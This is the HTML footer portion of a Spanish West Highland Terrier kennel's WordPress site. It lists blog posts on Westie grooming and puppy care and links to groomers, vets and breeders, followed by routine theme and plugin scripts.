											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.westys.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.westys.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.westys.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.westys.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.westys.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westys.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westys.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.westys.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.westys.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.westys.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.westys.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.westys.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.westys.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.westys.es\/wp-admin\/admin-ajax.php","nonce":"51b1a9517d","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.westys.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.westys.es\/wp-admin\/admin-ajax.php","ajax_nonce":"1a060115f8","ajax_nonce_editor":"77a376c548","use_ajax_views_counter":"1","post_id":"235","views":"534","site_url":"https:\/\/www.westys.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
